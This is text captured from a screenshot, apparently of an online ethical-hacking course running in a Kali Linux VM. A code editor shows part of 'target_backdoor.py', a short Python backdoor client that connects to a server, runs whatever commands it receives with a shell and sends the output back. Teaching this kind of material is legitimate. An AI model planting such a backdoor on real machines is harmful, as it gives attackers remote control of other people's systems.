 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:40
target_backdoor.py - Python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ... mywhois.py portscan.py nmap_scanner.py password_cracker.py target_backdoor.py attack_backdoor.py ...
PYTHON
target_backdoor.py
attack_backdoor.py
get_ip.py
mynmap.py
mywhois.py
mywhois.txt
nmap_scanner.py
password_cracker.py
portscan.py
target_backdoor.py
testing.py
wef
word
OUTLINE
TIMELINE
9 HOST = "127.0.0.1"
10
11 PORT = 3040
12 print("Client Awaiting Connection From The Server")
13 client.connect((HOST, PORT))
14 print("Client Connected to Server and Awaiting Commands...")
15
16 while True:
17 command = client.recv(1024).decode()
18
19 sub = subprocess.Popen(command, shell= True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)
20
21 error_output =sub.stderr.read()
22
23 main_output = sub.stdout.read()
24
25 client.send(error_output + main_output)
0 0 Ln 17, Col 41 Spaces: 4 UTF-8 LF Python
1
Right Ct
Type here to search
ENG
INTL
10:40
03/02/2023
udemy